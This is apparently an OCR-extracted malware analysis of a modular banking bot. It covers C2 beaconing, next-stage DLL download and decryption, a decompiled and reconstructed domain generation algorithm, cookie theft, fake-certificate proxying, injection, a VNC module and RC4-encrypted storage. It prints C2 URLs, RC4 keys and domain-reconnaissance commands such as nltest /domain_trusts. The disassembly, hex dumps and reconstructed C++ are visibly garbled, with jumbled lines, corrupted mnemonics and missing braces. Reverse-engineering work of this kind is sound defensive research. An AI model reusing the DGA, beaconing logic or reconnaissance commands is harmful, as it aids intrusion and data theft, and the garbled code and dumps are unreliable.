   000D3B6B
                  mov esi,eax
call DF790
.
   000D3B6E
   000D3B70
   000D3B75
                  lea ecx, dword ptr ss: [ebp-194]
   000D3B7B
                  movzx eax, ax
   000D3B7E
                  push ecx
push eax
   000D3B7F
   000D3B80
                                                        WSAStartup
٠
                  call esi
000D3B82
                   push 0
                  push eax
   000D3B85
                  call EA590
                  add esp,8
   000D3B8A
                  and al,1
   000D3B8D
   000D3B8F
                  add esp,190
   000D3B95
٠
                  pop esi
۰
   000D3B96
                  pop ebp
   000D3B97
```

### First it beacons to the C2:

```
000D5E69
                             push eax
             000D5E6A
                             push ebx
             000D5E6B
                             mov edi,dword ptr ss:[ebp-10]
             000D5E6E
000D5E6F
                             push edi
                             call dword ptr ss:[ebp-14]
                                                                                 HttpSendRequest
             000D5E72
                             test eax, eax
             000D5E74
                               e DSECO
             000D5E76
                             lea esi, dword ptr ss:[ebp-18]
             000D5E79
                             xor eax, eax
                             lea ebx,dword ptr ss:[ebp-20]
mov dword ptr ds:[esi],eax
mov dword ptr ds:[ebx],4
             000D5E7B
             000D5E7E
             000D5E80
             000D5E86
                             push 249C261
                             push 13
             000D5E8B
                             call D141C
add esp,8
                             xor ecx,ecx
push ecx
            000D5E95
             000D5E97
             000D5E98
                             push ebx
             000D5E99
                             push esi
                             push 20000013
            000D5E9A
             000D5E9E
                             push edi
          ۰
FTP
                             call eax
                                                                                 HttpQueryInfoA
          .
            000D5EA2
                             mov esi, dword ptr ds:[esi]
            000D5EA4
          .
                             xor ecx,ecx
             000D5EA6
                             push ecx
                             push eax
call EB380
add esp,8
             000D5EA7
             000D5EA8
             000D5EAD
             000D5EB0
                             test al,1
             000D5EB2
                             jne D5ECO
             000D5EB4
                             cmp esi,C8
jne D5EC0
          .
             000D5EBA

    000D5EBC

                            mov esi,edi
```

And it downloads and decrypts the next stage DLL.



Decrypted payload ab756f154d266c8ba19bdfa8bcaf1b73

The details about downloading modules are given in the "Traffic analysis" section.



#### The DGA

In the newer versions of this malware, in addition to the hardcoded C2 URL, a Domain Generation Algorithm (DGA) is being used. The generated URLs are being queried one after another, till the successful connection is established.

The Domain Generation Algorithm uses the supplied seed.

```
1 void cdecl generate domains list(int seed, int a2)
2 {
3
    unsigned int v2; // ebx
   int v3; // esi
4
   int v4; // esi
   int v5; // eax
6
7
    char v6; // al
8
    int v7; // eax
9
    char v8; // [esp+2h] [ebp-2Ah]
10 char v9; // [esp+Ch] [ebp-20h]
   int v10; // [esp+18h] [ebp-14h]
11
12
   char v11; // [esp+1Fh] [ebp-Dh]
13
    if ( a2 )
14
15
    {
16
      v2 = seed;
17
      v3 = 0;
18
      do
19
20
        v10 = v3;
21
       sub_53BBF0(&v9);
        v4 = 1;
22
23
        do
24
25
         v11 = v2 \% 0x19 + 97;
26
        sub_53B9D0(&v11);
27
         v2 = seed ^ (v11 + v2);
         v5 = sub_531320();
28
29
          v6 = sub_525D60(v4++, v5, 0);
30
31
        while ( !(v6 & 1) );
        v7 = decode_cstring(&com_str, &v8); // ".com"
32
33
        sub_53B9E0(v7);
34
        sub_53AFA0(&v9);
35
       to_free_heap(&v9);
36
       v3 = v10 + 1;
37
38
      while ( !(sub_525D60(v10 + 1, a2, 0) & 1) );
39
40 }
```

Reconstruction of the DGA code is given below:

```
#include <iostream>
#include <Windows.h>
void generate_domains_list(DWORD seed, size_t count)
    DWORD _seed = seed;
    char next = 0;
    while (count--) {
        size_t len = 1;
        do
            _next = _seed % 0x19 + 0x61;
            std::cout << _next;</pre>
            _seed = seed ^ (_next + _seed);
        } while (len++ < 0 \times 14);
        std::cout << ".com\n";</pre>
    }
}
At once DGA generates 32 domains.
The seed is generated based on the local time.
unsigned long long make_seed()
{
    SYSTEMTIME local_time = { 0 };
    GetLocalTime(&local_time);
    local time.wHour = ∅;
    local_time.wMinute = 0;
    local_time.wSecond = 0;
    local time.wMilliseconds = 0;
    FILETIME file_time = { 0 };
    SystemTimeToFileTime(&local time, &file time);
    unsigned long long *a1 = (unsigned long long*) &file_time;
    return compress_time(*a1);
}
The following function is used to convert the retrieved time into a DWORD:
#define LODWORD(a1) (a1 & 0x00000000FFFFFFFF)
#define HIDWORD(a1) (a1 & 0xFFFFFFF000000000)
unsigned long long compress_time(unsigned long long file_time)
{
    unsigned long long compressed_time = file_time - 0x19DB1DED53E8000i64;
    DWORD a2 = 0 \times 989680 u;
    unsigned long long v3 = LODWORD(compressed time) + (HIDWORD(compressed time) %
a2);
    unsigned long long result = LODWORD(v3 / a2) + (HIDWORD(compressed_time) / a2);
    return result;
}
```

Then, the RC4 algorithm with the key from the config (key #2) is applied on it:

```
005192B5 lea
                ecx, [ebp+var_18]
005192B8 push edi
005192B9 push eax
                               ; eax = 4
005192BA push ecx
005192BB call rc4_crypt ; 0xC9ED7E28 -> decrypted DWORD
005192C0 add
               esp, 0Ch
005192C3 push esi
005192C4 push 32
005192C6 push [ebp+var_18] ; seed = 0xC9ED7E28
005192C9 call generate_domains_list
005192CE add esp, 0Ch
005192D1 lea eax, [ebp+var_7F]
005192D4 push eax
005192D5 push offset unk_53C7A6 ; "/post.php"
005192DA call decode_cstring
005192DF add esp, 8
```

The final value is the seed for generating the domains. The strings generated by the algorithm are appended with .com domain extension, and the gate address post.php. Summing up, the used DGA is a client-side implementation of the same algorithm that is used in the panel.

Those domains are filled in an internal structure, and then they are picked one by one, till the responding domain is found.



The generated domains are aggregated in an internal structure, and queried one by one.

### The core (bot32.dll)

The below diagram shows the components of the malware running in particular processes, after the execution got redirected to the main bot (running inside msiexec).



### The bot's execution steps:

- A) Starting execution at Entry Point (after being loader by the previous loader component)
- initialize internals:
  - init imports loader (store pointers to LoadLibraryA and GetProcessAddress in global variables, that will be used to load import by hash)
  - walk through the Import Table and load all the imports (they were not initialized by the loader component)
  - init a CRC32 table
  - WSA startup (initialize WinSock 2.0)
  - decrypt internal configuration (including C2 URL) with a hardcoded RC4 key #1 (in currently analyzed sample it is fgnukdkakyldcgqnleqe)
  - InternetSetOptionA: INTERNET\_OPTION\_MAX\_CONNS\_PER\_SERVER -> 10
  - read installation data stored in the registry:Software\Microsoft\<hardcoded key> (in the currently analyzed version it is lolo->ytsu). If found, decrypt the information. The data stored in the registry key is encrypted/decrypted with the help of the RC4 key #2, retrieved from the C2 configuration (in the analyzed sample it is 90f1e19e2306648e9e22059d47f36016). Those data contains paths to encrypted components stored in unique directories created in %APPDATA%
  - get Volume CLSID for the unique identification of the infected machine
  - init default UserAgent string: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36)
- fetch path to the VNC module from the information saved in the registry

- fetch the unique Bot ID saved in the registry and store it in a global variable for further use
- run threads responsible for particular malicious actions, such as:
  - command parsing loop: parse commands sent to the bot, and deploy demanded actions
  - upload to the C2 files where the stolen data were collected
  - steal data from browsers SQLite databases (cookies)
  - install a fake certificate and run the local proxy
  - a loop monitoring the processes and injecting the modules in them
  - run VNC server

Implementation details of the selected actions will be given below.

### Core bot's main function

Analysis based on sample: ab756f154d266c8ba19bdfa8bcaf1b73

The execution of the core bot starts by the initialization phase.

```
1003183E ; BOOL __stdcall start(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
1003183E public start
1003183E start proc near
1003183E
1003183E var_8D8= byte ptr -8D8h
1003183E var_D2= byte ptr -0D2h
1003183E hinstDLL= dword ptr 8
1003183E fdwReason= dword ptr 0Ch
1003183E lpReserved= dword ptr 10h
1003183E
1003183E push
               ebp
1003183F mov ebp, esp
10031841 push edi
10031842 push esi
10031843 sub esp, 8D0h
10031849 mov eax, [ebp+hinstDLL]
1003184C mov g_myModuleBase, eax
10031851 call val 2
10031856 mov ecx, eax
10031858 call init internals
1003185D mov ecx, eax
1003185F xor eax, eax
10031861 test cl, cl
10031863 jz
                 terminate
                                   ; initialization failed
```

The initialization function prepares various elements of the bot for the further functionality. First, the imports lookup is initialized:

```
100312D7 init internals proc near
100312D7
100312D7 var_10= dword ptr -10h
100312D7
100312D7 push
               ebp
100312D8 mov
              ebp, esp
100312DA push ebx
100312DB push edi
              esi
100312DC push
100312DD push eax
100312DE mov esi, ecx
100312E0 call init imports loader
100312E5 test al, al
```

Due to the fact that the loader component didn't fill the import table, the payload needs to do it on its own. It walks through the import table and fills the thunks.



Then we can see the initialization of the socket, and of the decryption of the stored configuration:

```
1003137E call get_process_heap
10031383 call decode_more
10031388 call nullsub_2
1003138D call nullsub_1
10031392 call wsa_startup
10031397 call reset_global_word
1003139C push offset aFgnukdkakyldcg ; "fgnukdkakyldcgqnleqe"
100313A1 push offset encrypted_config
100313A6 call decrypt_config
100313AB add esp, 8
100313AE call to_InternetSetOptionA
100313B3 call init_critical_sec
100313BB jz short loc_100313C2
```

The bot collects some data about the execution environment, and retrieves the previously



After the initialization succeeded, the bot continued the execution of the malicious operations, by deploying various threads.

```
1003188E call
             fetch saved bot id from reg
10031893 add esp, 4
10031896 lea
             esi, [ebp+var_8D8]
1003189C mov
              ecx, esi
1003189F call _to_
                              ; UNIQUE BOT ID
               _to_copy_buffer
100318A5 call store_unique_bot_id
100318AA add esp, 4
100318AD mov
              ecx, esi
100318AF call free_value
100318B4 push esi
100318B5 call sub 1000D8A2
100318BA add
              esp, 4
100318BD push
              esi
100318BE call thread_parse_commands ; parse commands and run file uploading thread
100318C3 add
              esp, 4
100318C6 push
             esi
| 100318C7 | call | thread rename stolen data file to tmp
100318CC add
              esp, 4
100318CF push
              esi
100318D5 add
              esp, 4
100318D8 push
             esi
100318D9 call waiting thread
100318DE add
              esp, 4
100318E1 push
             esi
100318E2 call thread_passwords_cookies_stealing
100318E7 add
              esp, 4
100318EA push
              esi
100318EB call thread_install_cert_and_make_proxy
100318F0 add
              esp, 4
100318F3 push
             esi
100318F4 call thread make injections
100318F9 add
              esp, 4
100318FC push
              esi
100318FD call thead socket listen
10031902 add
              esp, 4
10031905 push
             esi
10031906 call thread read write files
1003190B add
              esp, 4
1003190E push esi
1003190F call start vnc server thread
10031914 add
              esp, 4
10031917 xor
              edi, edi
               79EAE4h
10031919 push
1003191E push
             edi
1003191F call load func by checksum ; kernel32.WaitForSingleObject #1452
10031924 add
              esp, 8
10031927 push 0FFFFFFFh
10031929 push
               g_Thread
1003192F call
                              ; call kernel32.WaitForSingleObject
               eax
```

In the newer versions, one more thread has been added for querying the information about the network settings.

```
1002C454 add esp, 4
1002C457 push esi
1002C458 call read_write_files_thread
1002C450 add esp, 4
1002C460 push esi
1002C461 call thread_start_vnc_server
1002C466 add esp, 4
1002C469 call thread_query_network_settings
1002C46E push 79EAE4h
1002C473 push 0
1002C475 call load_func_by_checksum; kernel32.WaitForSingleObject #1452
1002C47A add esp, 8
1002C47D push 0FFFFFFFH
1002C47F push dword_1007013C
1002C485 call eax ; kernel32.WaitForSingleObject
```

The data is retrieved simply by querying commands such as:

```
ipconfig /all
net config workstation
net view /all /domain
nltest /domain_trusts
nltest /domain_trusts /all_trusts
```

The output is reported to the C2.

# **Storage**

The bot keeps its data in encrypted files, stored in %APPDATA%, in directories with pseudo-random names. In order to keep track of what files are in use, and what are their purposes, it uses a special structure. This structure is generated at the moment of bot's installation, and kept in the encrypted format in a dedicated registry key, which is also encrypted.

Let's take a look at the full logic of the malware's storage.

Both, the loader and the bot, comes with an internal configuration that resides in the .data section of the PE, and is encrypted with the hardcoded key (key#1).

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 F0 C4 53 00 01 00 00 00 0F 4C 7E 3F A1 CE B2 15
                                                          dÄS.....L~? * Î,
00000010 66 A4 2A 0E C5 18 54 0A 7E B3 E2 19 E0 58 2A C6
                                                          f¤*.Ĺ.T.~łâ.ŕX*
                                                          On ŢhÜËůb&óNŮ.M
00000020 30 6E 20 DE 68 DC CB F9 62 26 F3 4E D9 10 4D 2E
00000030 7B 79 76 C9 F9 36 82 13 38 D2 8C D5 09 DD D8 F7
                                                          {yvÉů6,.8ŇŚŐ.ÝŘ-
                                                          h@0||Zn$Ç., Ţ/d
00000040 68 40 30 A6 7C 5A 6E 24 C7 00 82 A0 DE 2F 64 2A
00000050 62 44 29 38 3F 42 E5 BC F2 B6 E1 79 95 00 7E 70
                                                          bD)8?BĺĽň¶áy•.~p
00000060 FD DF F9 C1 14 8E 47 41 67 44 34 44 76 44 30 7E ysuA.ZGAgD4DvD0{ encrypted
                                                                           config
00000290 28 83 C5 59 1D 78 41 CC 3B 7F E3 09 B5 90 2D E9
                                                          ë§.wŔ<€°Î.L ů5.i
000002A0 EB A7 81 77 CO 3C 80 B0 CE 09 4C 20 F9 35 09 69
                                                          H.ăŮD~«Qh.u@ó.Mw
000002B0 48 16 E3 D9 44 A2 AB 51 68 1B 75 40 F3 17 4D 77
000002C0 5D D5 F1 77 6B 39 01 CC 03 AF C2 A9 17 63 EE D4
                                                          ]Őńwk9.Ě.ŽÂ©.cî
000002D0 4B F1 F9 0E BC B2 B1 8B A4 0D 18 2D 4E 84 4A D1
                                                          Kńů.Ľ t∢¤..-N"Jl
                                                           7; ĭ,=.PNŇ™Ž"űX
000002E0 37 3B A1 82 3D 88 50 4E D2 99 8E 84 FB 58 20 7F
000002F0 D2 DC 0E 81 54 CE 4A 64 71 68 66 6C 74 76 70 70
                                                          NÜ..TÎJdqhfltvpp
                                                                            RC4 key
00000300 6D 75 63 70 76 65 62 6B 71 74 6E 00 00 00 00 mucpvebkqtn....
```

After decrypting this configuration, we can see data such as the campaign ID, C2 URL, and also another RC4 key (key#2) - which will be used i.e. for communication with the C2.

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 A5 00 00 00 6D 69 67 75 65 6C 00 00 00 00 00 0 4...miguel.....
00000010 00 00 00 00 00 00 00 00 32 30 2F 30 34 00 00 .....20/04..
00000030 74 70 73 3A 2F 2F 64 63 61 69 71 6A 67 6E 62 74 tps://dcaiqjgnbt
00000040 2E 69 63 75 2F 77 70 2D 63 6F 6E 66 69 67 2E 70
                                    .icu/wp-config.p
....h
00000070 74 74 70 73 3A 2F 2F 6E 6D 74 74 78 67 67 74 62 ttps://nmttxggtb
00000080 2E 70 72 65 73 73 2F 77 70 2D 63 6F 6E 66 69 67
                                    .press/wp-config
00000090 2E 70 68 70 00 00 00 00 00 00 00 00 00 00 00
                                    .php.....
000002B0 00 00 00 00 00 00 00 34 31 39 39 37 62 34 61 ......41997b4a
                                               RC4 key #2
000002C0 37 32 39 65 31 61 30 31 37 35 32 30 38 33 30 35 729e1a0175208305
000002D0 31 37 30 37 35 32 64 64 00 0A 00 00 14 00 00 170752dd......
. . . . . . . . . . . . . . .
```

This key (key#2) is also going to be used for encrypting/decrypting of the installation information block, stored in the registry, and shared between the loader and the bot.

At the moment of installation, the first malicious module (loader) creates the installation registry key, and fills it with the encrypted content of the installation information block.

The loader generates a 0x28 bytes long RC4 key (key#3), that will be further used for

encrypting dropped files:



The RC4 context is initialized with the random 0x28 byte long key.



The buffer shown on the picture is the RC4 context data that was initialized with the given key.

Instead of storing this key (as it would be done in typical scenarios) the RC4 context data is stored inside of the installation data block.

| Offset(h)                                                                                                    | 00                                                                                                    | 01                                                                                                    | 02                                                                                                    | 03                                                                                                    | 04                                                                                                    | 05                                                                                                    | 06                                                                                                    | 07                                                                                                    | 08                                                                                                    | 09                                                                                                    | 0A                                                                                                    | 0B                                                                                                    | 0C                                                                                                    | OD                                                                                                    | 0E                                                                                                    | 0F                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00000000                                                                                                    | 00                                                                                                    | 17                                                                                                    | 02                                                                                                    | 01                                                                                                    | C4                                                                                                    | 03                                                                                                    | 00                                                                                                    | 00                                                                                                    | A4                                                                                                    | 13                                                                                                    | 51                                                                                                    | 7F                                                                                                    | C5                                                                                                    | 78                                                                                                    | 8E                                                                                                    | 80                                                                                                    | Ä⊭.Q.ĹxŽ€                                                                                                    |
| 00000010                                                                                                    | F6                                                                                                    | 15                                                                                                    | E5                                                                                                    | 11                                                                                                    | 8B                                                                                                    | В7                                                                                                    | 80                                                                                                    | 6E                                                                                                    | 6F                                                                                                    | 6E                                                                                                    | 69                                                                                                    | 63                                                                                                    | 54                                                                                                    | 00                                                                                                    | 45                                                                                                    | 00                                                                                                    | ö.í.< ∵€nonicT.E.                                                                                                    |
| 00000020                                                                                                    | 53                                                                                                    | 00                                                                                                    | 54                                                                                                    | 00                                                                                                    | 4D                                                                                                    | 00                                                                                                    | 41                                                                                                    | 00                                                                                                    | 43                                                                                                    | 00                                                                                                    | 48                                                                                                    | 00                                                                                                    | 49                                                                                                    | 00                                                                                                    | 4E                                                                                                    | 00                                                                                                    | S.T.M.A.C.H.I.N.                                                                                                    |
| 00000030                                                                                                    | 45                                                                                                    | 00                                                                                                    | 5F                                                                                                    | 00                                                                                                    | 32                                                                                                    | 00                                                                                                    | 45                                                                                                    | 00                                                                                                    | 42                                                                                                    | 00                                                                                                    | 46                                                                                                    | 00                                                                                                    | 46                                                                                                    | 00                                                                                                    | 31                                                                                                    | 00                                                                                                    | E2.E.B.F.F.1.                                                                                                    |
| 00000040                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 30                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 30                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    | F.4.0.8.D.0.F.5.                                                                                                    |
| 00000050                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    | D.D                                                                                                    |
| 00000060                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |
| 00000000                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |
| 00000000                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |
| 000000D0                                                                                                    |                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |
| 000000E0                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    | 45                                                                                                    | 00                                                                                                    | 70                                                                                                    | 00                                                                                                    |                                                                                                    | 00                                                                                                    | 69                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | E.p.z.i                                                                                                    |
| 000000F0                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | CO                                                                                                    | C8                                                                                                    | E9                                                                                                    | 04                                                                                                    | 6D                                                                                                    | 35                                                                                                    | 79                                                                                                    | 30                                                                                                    | ŔČé.m5y0                                                                                                    |
| 00000100                                                                                                    | _                                                                                                    | A5                                                                                                    |                                                                                                    |                                                                                                    | 6F                                                                                                    |                                                                                                    | A6                                                                                                    | 4E                                                                                                    | 29                                                                                                    | 85                                                                                                    | D8                                                                                                    | 7A                                                                                                    |                                                                                                    | D2                                                                                                    | BD                                                                                                    |                                                                                                    | ŠĄŤío.¦N)Řz″Ň″ű                                                                                                    |
| 00000110                                                                                                    |                                                                                                    | AA                                                                                                    |                                                                                                    | 60                                                                                                    | 71                                                                                                    |                                                                                                    |                                                                                                    | 13                                                                                                    |                                                                                                    | C9                                                                                                    | 3F                                                                                                    | 75                                                                                                    | 49                                                                                                    | 32                                                                                                    | AD                                                                                                    | E6                                                                                                    | Şî `q.s.TÉ?uI2.c                                                                                                    |
| 00000110                                                                                                    | D3                                                                                                    | F1                                                                                                    | D6                                                                                                    | 41                                                                                                    | 0A                                                                                                    |                                                                                                    |                                                                                                    | 69                                                                                                    | 6A                                                                                                    | F0                                                                                                    | 9A                                                                                                    | A3                                                                                                    | A9                                                                                                    | D5                                                                                                    | 44                                                                                                    | 8E                                                                                                    | ÓńÖA./,ij©ŐDŽ                                                                                                    |
| 00000120                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 87                                                                                                    |                                                                                                    |                                                                                                    | 74                                                                                                    | 81                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | C7                                                                                                    | 61                                                                                                    |                                                                                                    | E3                                                                                                    | ·Ń# Rt.*bţÇa=ă                                                                                                    |
| 00000130                                                                                                    | F2                                                                                                    |                                                                                                    | В3                                                                                                    |                                                                                                    | 40                                                                                                    | 17                                                                                                    | C5                                                                                                    | 57                                                                                                    | 67                                                                                                    | 4D                                                                                                    | 3B                                                                                                    | 9B                                                                                                    |                                                                                                    |                                                                                                    | AF                                                                                                    | EC                                                                                                    | ň‰łn@.ĹWgM; > OŻě                                                                                                    |
| 00000110                                                                                                    | 1B                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 86                                                                                                    |                                                                                                    |                                                                                                    | 50                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1E                                                                                                    |                                                                                                    | 64                                                                                                    | 8B                                                                                                    | 1A                                                                                                    | .'r`tÚ <pş«ü.âd«.< td=""></pş«ü.âd«.<>                                                                                                    |
| 00000150                                                                                                    | F5                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | E7                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 96                                                                                                    |                                                                                                    | 46                                                                                                    |                                                                                                    |                                                                                                    | ő"µßçë,€I۰Fęů                                                                                                    |
| 00000170                                                                                                    |                                                                                                    |                                                                                                    | 47                                                                                                    |                                                                                                    |                                                                                                    | 2B                                                                                                    | 98                                                                                                    | F3                                                                                                    | 0B                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | A2                                                                                                    | 22                                                                                                    | ).G.&+.ό¬xĆö˘"                                                                                                    |
| 00000170                                                                                                    | 84                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 99                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1C                                                                                                    | 27                                                                                                    | 11                                                                                                    | A7                                                                                                    |                                                                                                    | 83                                                                                                    |                                                                                                    | E1                                                                                                    | ,úżE™č.4.'.§[.Bá                                                                                                    |
